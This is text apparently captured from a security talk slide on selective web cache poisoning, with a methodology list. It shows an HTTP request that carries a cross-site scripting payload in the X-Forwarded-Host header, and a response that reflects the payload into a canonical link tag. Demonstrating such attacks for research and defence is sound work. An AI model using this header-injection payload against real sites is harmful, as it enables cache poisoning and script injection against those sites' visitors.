 Selective poisoning
Detect
Explore
Inject
Map
Find
GET / HTTP/1.1
Host: redacted.com
User-Agent: Mozilla/5.0 (<snip> Firefox/60.0)
X-Forwarded-Host: a"><iframe onload=alert(1)>
HTTP/1.1 200 OK
X-Served-By: cache-lhr6335-LHR
Vary: User-Agent, Accept-Encoding
…
<link rel="canonical"
href="https://a">a<iframe onload=alert(1)>